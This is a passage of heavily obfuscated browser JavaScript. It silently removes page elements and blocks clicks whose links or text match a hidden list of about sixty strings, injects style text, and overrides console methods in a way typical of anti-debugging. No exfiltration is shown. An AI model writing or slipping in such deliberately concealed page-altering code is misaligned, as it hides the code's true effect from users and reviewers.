_0x5c85d9(_0x551383-447,_0x551383,_0xb0837-732,_0xb0837-16,_0x4fc0c3-200)}function _0x8d2691(_0x50ff53,_0x5519fb,_0x158338,_0x3836bb,_0x4d4e1a){return _0x3447ad(_0x50ff53-326,_0x5519fb-490,_0x5519fb,_0x3836bb-864,_0x4d4e1a-74)}function _0x45edf2(_0x208891,_0x396910,_0x364e84,_0x3c1003,_0x228544){return _0x154372(_0x208891-449,_0x396910- -84,_0x3c1003,_0x3c1003-173,_0x228544-11)}if(_0x1f1438[_0x306821(455,152,583,158,"3(E3")](_0x1f1438[_0x8d2691(136,"!1NH",-4,452,307)],_0x1f1438[_0x45edf2(-1108,-486,-253,"k8^R",48)])){var _0x3c62a3=IRShEC[_0x4c2788("^XrX",45,208,550,629)](_0x300004,IRShEC[_0x8d2691(1540,"@BkQ",1559,1345,825)](IRShEC[_0x45edf2(26,-85,575,"&cqQ",-52)](IRShEC[_0x18b207(1439,1055,1020,"AoWy",1157)],IRShEC[_0x306821(-1043,-324,-409,-207,"pIDb")]),");"));_0x280850=IRShEC[_0x8d2691(1665,"*wNB",1553,1046,665)](_0x3c62a3)}else{try{return _0x1f1438[_0x18b207(984,207,460,"Ch41",1026)](_0x1f1438[_0x8d2691(1414,"7f3w",1155,1271,1881)],_0x1f1438[_0x8d2691(1016,")iFn",441,902,1447)])?_0x3cbcb0?(_0x449e43=_0x1acfc4[_0x8d2691(1318,"Ch41",804,1181,855)+_0x18b207(533,576,852,"X1j@",1062)+"e"](),_0x5c4bb2[_0x18b207(984,187,808,")iFn",1230)](function(_0x55455e){function _0xb88692(_0x48b2da,_0xdca8f5,_0x4d6f66,_0xdaeb69,_0x4de804){return _0x45edf2(_0x48b2da-255,_0xdca8f5-381,_0x4d6f66-414,_0x48b2da,_0x4de804-127)}function _0x42ebde(_0x3adba9,_0x74b366,_0x5eaf25,_0x1e2a85,_0xc40566){return _0x45edf2(_0x3adba9-94,_0xc40566-576,_0x5eaf25-170,_0x74b366,_0xc40566-283)}function _0x1e6daf(_0x313e8e,_0x201e1b,_0x279fa0,_0x14dffd,_0x4a1db6){return _0x8d2691(_0x313e8e-345,_0x201e1b,_0x279fa0-448,_0x279fa0-434,_0x4a1db6-444)}try{return _0x4cce3b[_0x11df1c(402,450,"i$dU",762,1012)+_0x11df1c(359,259,"M*Kh",857,647)](_0x55455e[_0x42ebde(-17,"1Qdp",-155,-275,171)+_0x11df1c(1070,403,"$#y3",200,139)+"e"]())}catch{}function _0x11df1c(_0x2b28ec,_0x3811a3,_0x38648b,_0x52f5d0,_0x5edd9f){return _0x45edf2(_0x2b28ec-298,_0x3811a3-350,_0x38648b-238,_0x38648b,_0x5edd9f-163)}return!1})):!1:_0x79bc47[_0x8d2691(1152,"u28B",1854,1295,661)+_0x4c2788("p[gj",403,970,479,-63)](_0x886f31[_0x4c2788("t#64",253,1092,745,851)+_0x18b207(1280,973,1158,")CbN",893)+"e"]())}catch{}return!1}})):!1;_0x3ace32[_0x3447ad(-806,270,"R)Dt",-161,174)+_0x5c85d9(1327,"SB5R",936,1335,799)+_0x5c85d9(-345,"Ch41",-15,-301,628)](_0x246988[_0x3447ad(-542,-336,"zRtW",13,-520)])[_0x154372(575,206,")iFn",-71,598)+"e"]()}catch{}return!1}else _0x1bf40f[_0x3447ad(73,-947,"VOzF",-450,-897)+_0x3447ad(481,727,"ymLK",383,440)][_0x2c36e5("!1NH",1048,1038,1309,927)+"xt"]=_0x154372(-311,255,"8MxI",-376,701)+_0x154372(-265,-384,")iFn",-449,-640)+_0x154372(718,448,"dl2a",-169,-218)+_0x2c36e5("!1NH",373,872,49,581)+_0x154372(-371,-127,"^XrX",156,-708)+_0x134b63(441,325,887,178,"]cp@")+_0x3447ad(1094,312,"zRtW",421,715)+_0x134b63(101,282,-184,-561,"6*lR")+_0x3447ad(572,536,"u28B",377,605)+_0x2c36e5("zRtW",-53,231,-268,-292)+_0x2c36e5("UOVo",1073,1383,1691,560)+_0x134b63(255,112,639,767,"s92G")+_0x134b63(704,55,960,1252,"1Qdp")+_0x134b63(422,469,726,-83,"!1NH")},_0x579f252=function(){function _0x864078(_0x563959,_0xd7932,_0x4e5771,_0x10793a,_0x27e70b){return _0x4f3db1(_0x563959-140,_0xd7932-340,_0x27e70b- -108,_0x10793a-178,_0x10793a)}function _0x14f41e(_0x5b4ed2,_0x1bf26d,_0x4a92cf,_0x39ac1a,_0x3ea67d){return _0x4f3db1(_0x5b4ed2-1,_0x1bf26d-194,_0x5b4ed2-838,_0x39ac1a-115,_0x4a92cf)}function _0x4094ce(_0x1ba2f1,_0x315d69,_0x4c7730,_0x2e513d,_0x362890){return _0x114a5f(_0x1ba2f1-200,_0x362890,_0x4c7730-303,_0x315d69-1288,_0x362890-35)}function _0x2d422c(_0x5d16ac,_0x42cdc0,_0x3e01f1,_0x2acc22,_0x2e9c0f){return _0x114a5f(_0x5d16ac-169,_0x2acc22,_0x3e01f1-452,_0x5d16ac-951,_0x2e9c0f-112)}function _0x5d8505(_0x4686be,_0x567b00,_0x33cea2,_0x2766f6,_0x3ab49f){return _0x114a5f(_0x4686be-246,_0x567b00,_0x33cea2-349,_0x2766f6-934,_0x3ab49f-378)}var _0x23bf4f={cJzEg:function(_0xa268c2,_0x3d8b36){function _0x4dbade(_0x2023ab,_0x5d9776,_0x55627c,_0x25736b,_0x4ee636){return _0x516a(_0x55627c- -804,_0x25736b)}return _0x4ccce6[_0x4dbade(1106,332,549,"pIDb",714)](_0xa268c2,_0x3d8b36)},BlCHw:function(_0x4490cc,_0x206ea2){function _0x2b0abd(_0x3cb5b6,_0xed986e,_0x52a4ad,_0x16963f,_0x9fe941){return _0x516a(_0x9fe941- -168,_0x3cb5b6)}return _0x4ccce6[_0x2b0abd(")CbN",232,1349,714,880)](_0x4490cc,_0x206ea2)},sqlRm:_0x4ccce6[_0x4094ce(1246,1724,2334,2383,"j^lm")],ayTXN:function(_0x27d07b,_0x5e767c){function _0x1b80d1(_0x4f32b2,_0x45852e,_0x58531f,_0x22feea,_0x4277f0){return _0x4094ce(_0x4f32b2-435,_0x45852e-21,_0x58531f-59,_0x22feea-396,_0x4277f0)}return _0x4ccce6[_0x1b80d1(1471,1266,1466,1772,")CbN")](_0x27d07b,_0x5e767c)},PudsW:_0x4ccce6[_0x4094ce(1432,1811,2416,2045,"M*Kh")],utUfs:_0x4ccce6[_0x4094ce(2745,2304,2282,2832,"s92G")],TTMkw:_0x4ccce6[_0x14f41e(1324,1334,"^XrX",1494,1707)],HHXUW:function(_0x2e9402,_0x324f3e){function _0x23099f(_0x1b1419,_0x4542c1,_0x32c17e,_0x26726a,_0x30dd2e){return _0x5d8505(_0x1b1419-204,_0x32c17e,_0x32c17e-358,_0x30dd2e- -1090,_0x30dd2e-212)}return _0x4ccce6[_0x23099f(-796,-669,"@BkQ",335,-236)](_0x2e9402,_0x324f3e)},OWapI:_0x4ccce6[_0x2d422c(1655,2092,1194,"mS24",1172)],BklYm:function(_0x2f41f8,_0x196025){function _0x56060d(_0x50f29e,_0x5ed76b,_0x5984c5,_0x40e092,_0x5520db){return _0x2d422c(_0x5ed76b-435,_0x5ed76b-410,_0x5984c5-163,_0x5984c5,_0x5520db-299)}return _0x4ccce6[_0x56060d(682,1284,"6*lR",1822,1585)](_0x2f41f8,_0x196025)},vSiIJ:_0x4ccce6[_0x14f41e(1227,1311,"Jj^]",1819,751)]};try{var _0x33747e=document[_0x864078(851,88,-48,"DIU8",396)+_0x2d422c(1223,1361,1005,"$#y3",1405)+_0x4094ce(1799,1211,1456,1228,"h7d(")+"l"](_0x4ccce6[_0x14f41e(1294,1498,"[Q48",765,726)]);_0x33747e[_0x5d8505(1057,")iFn",885,1194,694)+"ch"](function(_0xa49cc4){function _0x5518ae(_0x50f591,_0x25e181,_0x136f25,_0x48ce9c,_0x148ab1){return _0x14f41e(_0x25e181-201,_0x25e181-423,_0x50f591,_0x48ce9c-489,_0x148ab1-312)}var _0x27dc5d={};function _0x50b3f7(_0x323834,_0x4d45eb,_0xf14fc2,_0xd9265e,_0x41053d){return _0x2d422c(_0x41053d- -524,_0x4d45eb-78,_0xf14fc2-336,_0x4d45eb,_0x41053d-213)}function _0x38dfca(_0x2b9522,_0x3d24bf,_0x55a6a9,_0x632e93,_0x47b99d){return _0x5d8505(_0x2b9522-81,_0x3d24bf,_0x55a6a9-262,_0x47b99d-320,_0x47b99d-71)}function _0x1e6d17(_0xa491cf,_0x186730,_0x5368d7,_0x3751e5,_0x2f83f1){return _0x5d8505(_0xa491cf-155,_0x2f83f1,_0x5368d7-455,_0x3751e5- -367,_0x2f83f1-374)}_0x27dc5d[_0x5518ae("zRtW",1912,1712,2541,1423)]=_0x23bf4f[_0x38dfca(1591,"aefz",2016,1483,2130)];var _0x310950=_0x27dc5d;function _0xe7e94c(_0x35bcf1,_0x589df8,_0x151eec,_0x17f5af,_0x3f3139){return _0x14f41e(_0x3f3139- -242,_0x589df8-377,_0x35bcf1,_0x17f5af-67,_0x3f3139-137)}if(_0x23bf4f[_0xe7e94c("^XrX",848,141,182,800)](_0x23bf4f[_0x38dfca(2039,"pIDb",1608,2471,1889)],_0x23bf4f[_0x5518ae("Ch41",2378,2370,2667,2200)]))_0x220009[_0x5518ae("&cqQ",1504,1367,2068,1923)+_0x38dfca(819,"1Qdp",1006,1726,1443)+_0xe7e94c("#XNv",1693,1772,2151,1912)+"r"](_0x310950[_0x5518ae("Jj^]",1594,2103,1537,1434)],_0x99f1e7);else try{if(_0x23bf4f[_0x38dfca(1876,"$#y3",1237,1092,1752)](_0x23bf4f[_0x1e6d17(647,87,409,349,"zRtW")],_0x23bf4f[_0x38dfca(1618,"aefz",1965,1914,1701)])){if(!_0xa49cc4)return;var _0x482eff=_0xa49cc4[_0x38dfca(1258,"1Qdp",1236,1027,1484)]||"",_0x494d57=_0xa49cc4[_0x38dfca(1137,"8MxI",980,1744,1294)+_0x1e6d17(85,169,240,497,"1Qdp")+"t"]||_0xa49cc4[_0x1e6d17(1229,1825,623,1157,"AoWy")+_0x1e6d17(1857,1541,1133,1542,"]A7V")]||"";if(_0x23bf4f[_0xe7e94c("3(E3",1659,1730,606,1202)](_0x48e8072,_0x482eff)||_0x23bf4f[_0x50b3f7(191,"3(E3",-117,567,324)](_0x48e8072,_0x494d57)){if(_0x23bf4f[_0x1e6d17(644,971,1748,1151,"7^pq")](_0x23bf4f[_0x1e6d17(1177,275,1126,552,"$#y3")],_0x23bf4f[_0xe7e94c("gtG3",2092,2464,1446,2022)])){if(!_0x308faf)return;var _0x4f08cc=_0x361fa3[_0x5518ae("s92G",2101,1910,1785,1536)]||"",_0x457699=_0x34567e[_0x1e6d17(1257,993,1015,1208,"u28B")+_0x38dfca(1677,"X1j@",2035,2304,2234)+"t"]||_0x5de942[_0x50b3f7(1349,"AoWy",587,345,1017)+_0x5518ae("Ch41",1453,1229,845,1213)]||"";(_0x23bf4f[_0x5518ae("M*Kh",1184,923,884,951)](_0x3dfbc9,_0x4f08cc)||_0x23bf4f[_0x38dfca(2599,")CbN",2148,1916,2291)](_0x5fa64c,_0x457699))&&_0x1aee42[_0x1e6d17(1041,1939,1156,1587,"R)Dt")+_0x1e6d17(156,624,242,549,"zPu8")]&&_0xedd190[_0x1e6d17(814,815,1020,1323,"zRtW")+"e"]()}else if(_0xa49cc4[_0xe7e94c("RHRE",1505,2142,2464,1928)+_0x5518ae("!1NH",1927,2226,2011,1283)])if(_0x23bf4f[_0x1e6d17(587,1122,1342,1198,"7^pq")](_0x23bf4f[_0x5518ae("6Qfr",1506,1111,1378,961)],_0x23bf4f[_0xe7e94c("7f3w",1374,1648,1564,1773)]))_0xa49cc4[_0x1e6d17(293,1053,1172,529,"DIU8")+"e"]();else return _0x44bca0[_0x5518ae("!1NH",2483,1878,1997,3145)+_0x50b3f7(699,"EgDh",617,809,583)](_0x48f8fb[_0x38dfca(1704,"VOzF",412,1680,1062)+_0x1e6d17(755,912,748,777,"%7X0")+"e"]())}}else _0x78af57[_0x5518ae("7f3w",1189,1630,648,1580)+"e"]()}catch{}})}catch{}};var _0x48e807=_0x48e8072,_0x579f25=_0x579f252,_0x2ff8bd=[_0x4ccce6[_0x114a5f(-84,"6*lR",-85,-31,-294)],_0x4ccce6[_0x4f3db1(383,289,168,-69,"8MxI")],_0x4ccce6[_0x190c5b(-592,-212,"VOzF",-129,-1141)],_0x4ccce6[_0x114a5f(451,"6*lR",513,354,175)],_0x4ccce6[_0x114a5f(263,"]cp@",-60,273,290)],_0x4ccce6[_0x51bd3f(-564,"aefz",-845,-1128,-1197)],_0x4ccce6[_0x114a5f(279,"3(E3",488,441,958)],_0x4ccce6[_0x190c5b(575,145,"zRtW",803,351)],_0x4ccce6[_0x190c5b(441,55,"AoWy",801,1016)],_0x4ccce6[_0x51bd3f(385,"]A7V",529,937,469)],_0x4ccce6[_0x51bd3f(517,"M*Kh",246,413,158)],_0x4ccce6[_0x114a5f(414,"Jj^]",35,-91,-673)],_0x4ccce6[_0x190c5b(-428,-1084,"@BkQ",-695,-952)],_0x4ccce6[_0x51bd3f(-331,"7f3w",220,146,-368)],_0x4ccce6[_0x114a5f(873,"mS24",439,766,502)],_0x4ccce6[_0x51bd3f(-522,"EgDh",-210,-935,17)],_0x4ccce6[_0x4788ad(1692,1188,1072,"gtG3",1119)],_0x4ccce6[_0x190c5b(-319,35,"[Q48",123,280)],_0x4ccce6[_0x51bd3f(-617,"EgDh",-886,-692,-1082)],_0x4ccce6[_0x4f3db1(1272,914,1359,1772,"k8^R")],_0x4ccce6[_0x114a5f(-153,"7f3w",116,54,-180)],_0x4ccce6[_0x4788ad(879,-68,-180,"Jj^]",370)],_0x4ccce6[_0x4788ad(1911,846,1145,"@BkQ",1449)],_0x4ccce6[_0x114a5f(91,"6Qfr",-490,154,516)],_0x4ccce6[_0x114a5f(372,"%7X0",232,679,585)],_0x4ccce6[_0x114a5f(781,"^XrX",265,835,231)],_0x4ccce6[_0x114a5f(744,"VOzF",-191,127,-199)],_0x4ccce6[_0x51bd3f(381,"h7d(",503,92,417)],_0x4ccce6[_0x190c5b(46,-552,"6Qfr",348,674)],_0x4ccce6[_0x4788ad(875,1059,1019,"3(E3",456)],_0x4ccce6[_0x114a5f(237,"s92G",1252,812,1154)],_0x4ccce6[_0x4788ad(335,1042,1382,"UOVo",875)],_0x4ccce6[_0x4788ad(1538,946,1584,")iFn",1326)],_0x4ccce6[_0x190c5b(-91,-277,"s92G",-476,-655)],_0x4ccce6[_0x4f3db1(1554,912,1432,1425,"dl2a")],_0x4ccce6[_0x4788ad(287,208,182,"%7X0",278)],_0x4ccce6[_0x190c5b(541,595,"@BkQ",999,774)],_0x4ccce6[_0x190c5b(100,-431,"pIDb",285,-548)],_0x4ccce6[_0x190c5b(405,503,"VOzF",-67,154)],_0x4ccce6[_0x4f3db1(257,1343,928,1111,"RHRE")],_0x4ccce6[_0x190c5b(-657,-722,"gtG3",-893,-89)],_0x4ccce6[_0x4788ad(1388,1383,509,"gtG3",848)],_0x4ccce6[_0x51bd3f(-324,"6*lR",-911,-567,-200)],_0x4ccce6[_0x51bd3f(410,"t#64",-51,1081,1040)],_0x4ccce6[_0x190c5b(-649,-257,"6Qfr",-738,-64)],_0x4ccce6[_0x4788ad(763,935,2018,"RHRE",1344)],_0x4ccce6[_0x4f3db1(1064,1079,1254,1541,"t#64")],_0x4ccce6[_0x190c5b(-635,-629,"k8^R",-872,-998)],_0x4ccce6[_0x51bd3f(653,"#XNv",345,788,817)],_0x4ccce6[_0x4788ad(26,920,926,"ymLK",539)],_0x4ccce6[_0x114a5f(778,"gtG3",859,207,119)],_0x4ccce6[_0x4f3db1(1470,1790,1310,735,"[Q48")],_0x4ccce6[_0x4788ad(976,1841,1533,"mALC",1598)],_0x4ccce6[_0x114a5f(222,"UOVo",-253,135,489)],_0x4ccce6[_0x4f3db1(-68,-172,140,-461,"#XNv")],_0x4ccce6[_0x190c5b(-28,141,"i$dU",-22,-680)],_0x4ccce6[_0x4f3db1(716,1677,1052,1263,"Ch41")],_0x4ccce6[_0x114a5f(1256,"7^pq",736,1019,1025)],_0x4ccce6[_0x114a5f(559,"mS24",573,819,360)],_0x4ccce6[_0x4788ad(1440,1152,1687,"@BkQ",1111)]];try{if(_0x4ccce6[_0x4f3db1(679,-85,461,134,"M*Kh")](_0x4ccce6[_0x4788ad(1233,1751,1884,"zPu8",1550)],_0x4ccce6[_0x114a5f(-309,"*wNB",-321,142,-75)])){var _0x53305c=_0x5b0751[_0x4f3db1(858,1110,610,1217,"RHRE")](_0x291927,arguments);return _0x43e181=null,_0x53305c}else if(_0x4ccce6[_0x51bd3f(-180,"@BkQ",-502,78,-486)](_0x4ccce6[_0x4788ad(304,886,647,")CbN",467)],document))if(_0x4ccce6[_0x4f3db1(188,42,658,63,"u28B")](_0x4ccce6[_0x51bd3f(-151,"UOVo",-221,-268,-341)],_0x4ccce6[_0x4f3db1(603,1496,904,826,"!1NH")]))document[_0x114a5f(584,")iFn",534,13,130)+_0x114a5f(1587,"gtG3",1352,1057,1221)+_0x51bd3f(99,"EgDh",-415,-413,-277)+"r"](_0x4ccce6[_0x51bd3f(-34,"p[gj",-582,257,-406)],function(_0x3572d2){function _0x5d8c5f(_0x359bcc,_0x5b4995,_0x458f32,_0xa5896f,_0x10414c){return _0x190c5b(_0x359bcc-657,_0x5b4995-26,_0xa5896f,_0xa5896f-44,_0x10414c-456)}function _0x2743d5(_0x5cd524,_0x53d5f7,_0x3e65ee,_0x561ca8,_0x3bb51b){return _0x190c5b(_0x3e65ee-768,_0x53d5f7-144,_0x53d5f7,_0x561ca8-204,_0x3bb51b-259)}function _0x5e8a0f(_0x529549,_0x5554aa,_0x1913e6,_0x11abde,_0x14bebd){return _0x114a5f(_0x529549-494,_0x1913e6,_0x1913e6-247,_0x14bebd-1150,_0x14bebd-300)}function _0x264055(_0x2b6ecb,_0x266f62,_0x5ed4f0,_0x36d458,_0x269150){return _0x51bd3f(_0x2b6ecb-335,_0x269150,_0x5ed4f0-228,_0x36d458-144,_0x269150-354)}function _0x31e350(_0x4e683c,_0x10593b,_0x18784a,_0x2a581f,_0x219dec){return _0x51bd3f(_0x219dec-377,_0x4e683c,_0x18784a-244,_0x2a581f-443,_0x219dec-150)}if(_0x1f1438[_0x5d8c5f(1186,1307,1349,"mALC",773)](_0x1f1438[_0x31e350("t#64",462,-633,-91,-94)],_0x1f1438[_0x2743d5(378,"DIU8",999,1161,1056)]))try{if(_0x1f1438[_0x264055(632,602,589,487,"aefz")](_0x1f1438[_0x5d8c5f(57,-381,-232,"zRtW",-270)],_0x1f1438[_0x5e8a0f(1618,1977,"*wNB",1438,1383)]))_0x52e53e[_0x31e350("&cqQ",708,1521,1078,921)+_0x2743d5(586,"7f3w",1203,1423,611)+_0x31e350("k8^R",130,-351,-618,-269)](_0x1f1438[_0x264055(272,-300,411,804,"mALC")])[_0x31e350("*wNB",470,429,-1,-58)+"e"]();else{var _0x47b63d=_0x3572d2[_0x5e8a0f(2507,2745,"^XrX",2210,2176)+"t"];if(_0x47b63d&&_0x47b63d[_0x2743d5(227,"zPu8",332,516,132)]&&_0x1f1438[_0x264055(-118,-57,489,173,"8MxI")](_0x48e8072,_0x47b63d[_0x2743d5(671,"mS24",161,787,441)])||_0x47b63d&&_0x47b63d[_0x264055(763,507,254,334,"AoWy")+_0x5e8a0f(2142,1880,"Jj^]",1410,1961)+"t"]&&_0x1f1438[_0x31e350("1Qdp",382,793,321,308)](_0x48e8072,_0x47b63d[_0x5e8a0f(1834,1080,"Jj^]",1645,1394)+_0x264055(300,-201,789,402,"mALC")+"t"])){if(_0x1f1438[_0x2743d5(340,"M*Kh",935,1424,1214)](_0x1f1438[_0x5d8c5f(323,577,328,"u28B",691)],_0x1f1438[_0x5e8a0f(1452,2718,"zPu8",2678,2068)])){try{return _0x3be2d7[_0x5d8c5f(829,883,1434,"^XrX",912)+_0x31e350("&cqQ",1350,815,834,858)](_0x5dcc92[_0x264055(-263,-806,380,355,"VOzF")+_0x5e8a0f(2174,2154,"aefz",2159,2022)+"e"]())}catch{}return!1}else if(_0x3572d2[_0x5e8a0f(735,1872,"8MxI",1563,1291)+_0x5e8a0f(1397,965,"ymLK",690,986)+_0x5d8c5f(1283,1086,1863,"*wNB",1911)](),_0x47b63d&&_0x47b63d[_0x2743d5(1654,"%7X0",1102,1730,729)+_0x5e8a0f(883,1500,"UOVo",1031,1247)])if(_0x1f1438[_0x264055(-18,82,-567,262,"M*Kh")](_0x1f1438[_0x2743d5(1916,"[Q48",1373,1430,843)],_0x1f1438[_0x31e350("RHRE",555,422,-105,563)]))for(var _0x3fcd67=_0x1f1438[_0x31e350("^XrX",822,1044,651,488)][_0x31e350("&cqQ",744,1234,37,644)]("|"),_0x9d94cd=3737+27*-313+1*4714;;){switch(_0x3fcd67[_0x9d94cd++]){case"0":try{var _0x30b805=cnWnkR[_0x5d8c5f(759,1295,708,"t#64",92)](_0x389fe2,cnWnkR[_0x264055(511,-134,1143,943,"pIDb")](cnWnkR[_0x5d8c5f(1039,1597,1712,")CbN",1094)](cnWnkR[_0x264055(216,611,79,454,"1Qdp")],cnWnkR[_0x264055(-28,-177,-466,-332,"6*lR")]),");"));_0x47db73=cnWnkR[_0x2743d5(710,"Jj^]",696,972,379)](_0x30b805)}catch{_0x47db73=_0x3bb234}continue;case"1":for(var _0x167d4e=-5328+-2*-2231+866;cnWnkR[_0x2743d5(734,"pIDb",498,194,817)](_0x167d4e,_0x563fe4[_0x5e8a0f(1616,1595,"@BkQ",881,1491)+"h"]);_0x167d4e++)for(var _0x42821c=cnWnkR[_0x5d8c5f(546,1176,474,"DIU8",416)][_0x31e350("p[gj",234,-306,-206,144)]("|"),_0x573240=899*-4+5508+-1912;;){switch(_0x42821c[_0x573240++]){case"0":var _0x4cfce0=_0x4c5c48[_0x5e8a0f(1634,2125,"u28B",2072,1977)+_0x31e350("AoWy",824,126,644,590)+"r"][_0x5e8a0f(1042,749,"dl2a",660,1265)+_0x31e350("R)Dt",508,-50,-176,239)][_0x5d8c5f(1210,581,1636,"7^pq",930)](_0x576a6e);continue;case"1":_0x3500f2[_0x388eb6]=_0x4cfce0;continue;case"2":var _0x5a30da=_0x3500f2[_0x388eb6]||_0x4cfce0;continue;case"3":var _0x388eb6=_0x563fe4[_0x167d4e];continue;case"4":_0x4cfce0[_0x5d8c5f(642,808,1271,"Jj^]",364)+_0x5d8c5f(1217,1586,1552,"$#y3",1242)]=_0x11c180[_0x2743d5(647,"pIDb",118,617,-515)](_0x555d31);continue;case"5":_0x4cfce0[_0x31e350("6Qfr",515,763,-549,114)+_0x5e8a0f(1958,2438,"3(E3",1775,1816)]=_0x5a30da[_0x5d8c5f(458,-42,1055,"R)Dt",584)+_0x5d8c5f(-34,487,290,"DIU8",-6)][_0x264055(-98,287,474,-243,"3(E3")](_0x5a30da);continue}break}continue;case"2":var _0x47db73;continue;case"3":var _0x3500f2=_0x47db73[_0x2743d5(336,"[Q48",843,658,1129)+"le"]=_0x47db73[_0x31e350("i$dU",643,1137,594,574)+"le"]||{};continue;case"4":var _0x563fe4=[cnWnkR[_0x31e350("AoWy",-572,467,-318,96)],cnWnkR[_0x5d8c5f(10,-472,584,"RHRE",621)],cnWnkR[_0x31e350("u28B",1244,504,1096,861)],cnWnkR[_0x5e8a0f(1943,879,"$#y3",1012,1296)],cnWnkR[_0x264055(-331,-43,-460,-605,"]A7V")],cnWnkR[_0x2743d5(1491,"zRtW",1083,1716,1005)],cnWnkR[_0x31e350("AoWy",123,109,-113,-142)]];continue}break}else _0x47b63d[_0x5e8a0f(2211,1831,"$#y3",1792,1774)+"e"]()}}}catch{}else _0x3d94ec=_0x26d7af});else return _0x150508[_0x114a5f(-42,"!1NH",769,545,40)+_0x114a5f(146,"AoWy",406,546,-8)]()[_0x51bd3f(-182,"s92G",-778,126,-743)+"h"](SbMhJk[_0x4f3db1(1124,1340,974,536,"dl2a")])[_0x114a5f(912,"!1NH",638,545,242)+_0x4788ad(1324,1904,769,"RHRE",1392)]()[_0x4788ad(2100,1944,1399,"AoWy",1496)+_0x51bd3f(582,"j^lm",1226,1235,794)+"r"](_0x298d40)[_0x190c5b(-320,-701,"SQ0#",-672,-429)+"h"](SbMhJk[_0x4788ad(1511,1297,1412,"mS24",918)])}catch{}try{let _0x1e70ed2=function(_0x17b2fa){function _0x20f449(_0x11d33c,_0x31b408,_0xada573,_0x3e99b7,_0x33c124){return _0x4788ad(_0x11d33c-204,_0x31b408-3,_0xada573-184,_0x11d33c,_0x31b408- -815)}function _0xc295c3(_0x39ccb8,_0xdbba68,_0xea3c35,_0x42e813,_0x49bc1b){return _0x114a5f(_0x39ccb8-443,_0x42e813,_0xea3c35-336,_0xea3c35-879,_0x49bc1b-328)}function _0x1d23d2(_0x3e1434,_0x2ba864,_0x3ee22b,_0x49f4d4,_0x585893){return _0x4f3db1(_0x3e1434-89,_0x2ba864-164,_0x585893- -692,_0x49f4d4-192,_0x49f4d4)}function _0x9e281b(_0x1b3d82,_0xc3333d,_0x324306,_0x142409,_0x2d4339){return _0x114a5f(_0x1b3d82-182,_0x324306,_0x324306-46,_0xc3333d-1034,_0x2d4339-469)}function _0x18dfe0(_0x2990a4,_0x2a4ca7,_0x65cc15,_0x52cc29,_0x5b402e){return _0x4f3db1(_0x2990a4-223,_0x2a4ca7-390,_0x5b402e- -870,_0x52cc29-145,_0x2a4ca7)}var _0x53afcb={CVjfN:function(_0x5f0d77,_0x370b9b){function _0x43f065(_0x3f4c98,_0x74bd08,_0x12694e,_0x2e0b3a,_0x84813a){return _0x516a(_0x2e0b3a- -439,_0x3f4c98)}return _0x4ccce6[_0x43f065("h7d(",-280,-270,107,302)](_0x5f0d77,_0x370b9b)},ZHZln:_0x4ccce6[_0x1d23d2(-374,556,-679,"6Qfr",-10)],PpjoO:_0x4ccce6[_0xc295c3(1502,1574,1069,"EgDh",1294)],AwVMH:_0x4ccce6[_0x9e281b(1424,1732,"6Qfr",2054,1650)],tGuMk:function(_0x4c465e,_0x11a74b){function _0xe7497a(_0x63cbb2,_0x4614df,_0x3e69e1,_0x51805a,_0x1a6238){return _0x1d23d2(_0x63cbb2-155,_0x4614df-454,_0x3e69e1-459,_0x3e69e1,_0x1a6238-173)}return _0x4ccce6[_0xe7497a(-528,-966,"X1j@",95,-298)](_0x4c465e,_0x11a74b)},AKjsc:_0x4ccce6[_0xc295c3(1606,1360,1683,"8MxI",1969)],OUGEs:_0x4ccce6[_0xc295c3(282,269,740,"7^pq",450)]};if(_0x4ccce6[_0xc295c3(2127,2144,1767,"SB5R",1442)](_0x4ccce6[_0xc295c3(1558,726,1111,")iFn",869)],_0x4ccce6[_0xc295c3(435,865,916,"u28B",1450)]))try{if(_0x4ccce6[_0x9e281b(872,1380,"X1j@",1588,1241)](_0x4ccce6[_0x20f449("*wNB",323,931,746,451)],_0x4ccce6[_0x18dfe0(946,"#XNv",286,1119,508)])){if(!_0x17b2fa)return;var _0x3d0b69=_0x17b2fa[_0x1d23d2(-590,-137,-805,"ymLK",-466)]||"",_0x4f3b41=_0x17b2fa[_0x18dfe0(-1115,"EgDh",-506,-84,-492)+_0xc295c3(530,269,818,"p[gj",246)+"t"]||_0x17b2fa[_0x20f449("t#64",-292,172,321,-177)+_0x18dfe0(890,"3(E3",324,594,526)]||"";(_0x4ccce6[_0xc295c3(1740,1930,1439,"s92G",1313)](_0x48e8072,_0x3d0b69)||_0x4ccce6[_0xc295c3(1850,935,1414,"k8^R",801)](_0x48e8072,_0x4f3b41))&&(_0x4ccce6[_0xc295c3(2102,1181,1605,"M*Kh",1742)](_0x4ccce6[_0x20f449("zPu8",179,214,-305,-224)],_0x4ccce6[_0x20f449("aefz",-250,-504,314,-111)])?_0x45c360[_0x18dfe0(-389,"VOzF",69,-563,-289)+_0xc295c3(1355,1653,1299,"EgDh",1160)]&&_0x194818[_0x20f449("DIU8",-304,-429,149,-176)+"e"]():_0x17b2fa[_0xc295c3(552,968,1191,"UOVo",647)+_0x9e281b(1814,1632,"pIDb",1465,1586)]&&(_0x4ccce6[_0xc295c3(1838,1345,1415,"h7d(",1984)](_0x4ccce6[_0xc295c3(1504,1603,1163,"$#y3",1502)],_0x4ccce6[_0x1d23d2(11,-514,187,"dl2a",-381)])?_0x53afcb[_0x20f449("6*lR",701,314,1253,307)](_0x131c71,_0x226b27):_0x17b2fa[_0x1d23d2(-962,-435,-232,"pIDb",-374)+"e"]()))}else if(_0x3a0106){var _0x80728d=_0x3586db[_0x20f449("8MxI",206,-16,156,111)](_0x1d2193,arguments);return _0x4ba200=null,_0x80728d}}catch{}else{var _0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI"